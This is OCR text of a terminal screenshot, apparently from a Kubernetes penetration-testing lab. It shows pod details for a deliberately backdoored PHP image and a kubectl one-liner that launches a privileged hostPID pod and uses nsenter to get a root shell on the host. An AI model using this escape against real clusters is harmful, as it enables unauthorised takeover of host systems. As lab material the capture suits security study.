 Applications Places System
tmux new -s "Frank&Herby schon wieder"
File Edit View Search Terminal Help
Image: vulhub/php:8.1-backdoor
Image ID: docker.io/vulhub/php@sha256:5cbeb206dcda6c296bdc1e11f855073aa59dd68db8cfadb846a632727875a99a
Port: 80/TCP
Host Port: 0/TCP
State: Running
Started: Fri, 17 Jun 2022 13:30:34 +0000
Last State: Terminated
Reason: Unknown
Exit Code: 255
Started: Tue, 22 Mar 2022 14:18:13 +0000
Finished: Fri, 17 Jun 2022 13:29:07 +0000
Ready: True
Restart Count: 3
Environment: <none>
Mounts:
/var/run/secrets/kubernetes.io/serviceaccount from kube-api-access-tq4f4 (ro)
/var/www/html from frank (rw)
Conditions:
Type Status
Initialized True
Ready True
ContainersReady True
PodScheduled True
Volumes:
frank:
Type: HostPath (bare host directory volume)
Path: /home/herby/app
HostPathType: Directory
kube-api-access-tq4f4:
Type: Projected (a volume that contains injected data from multiple sources)
TokenExpirationSeconds: 3607
ConfigMapName: kube-root-ca.crt
ConfigMapOptional: <nil>
DownwardAPI: true
QoS Class: BestEffort
Node-Selectors: <none>
Tolerations: node.kubernetes.io/not-ready:NoExecute op=Exists for 300s
node.kubernetes.io/unreachable:NoExecute op=Exists for 300s
Events: <none>
root@php-deploy-6d998f68b9-wlslz:/tmp# ./kubectl run pentestical --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image
":"vulhub/php:8.1-backdoor","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"securityContext":{"privileged":true}}]}}'
Frank&Herby schon wieder pentestical 1:nmap- 2:nc*Z 14:39:04 17-Jun-22 parrot
Menu tmux new -s "Frank&H... kubectl Spickzettel | Ku... Burp Suite Community ... ./kubectl run pentestical...